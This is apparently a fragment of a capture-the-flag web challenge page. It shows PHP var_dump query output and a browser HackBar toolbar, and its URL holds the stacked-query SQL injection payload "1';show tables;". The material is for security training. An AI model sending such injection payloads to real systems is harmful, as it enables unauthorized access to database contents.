 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://95f4b5f8-361b-4739-93b5-8517f2458347.node5.buuoj.cn:81/?inject=1';show tables;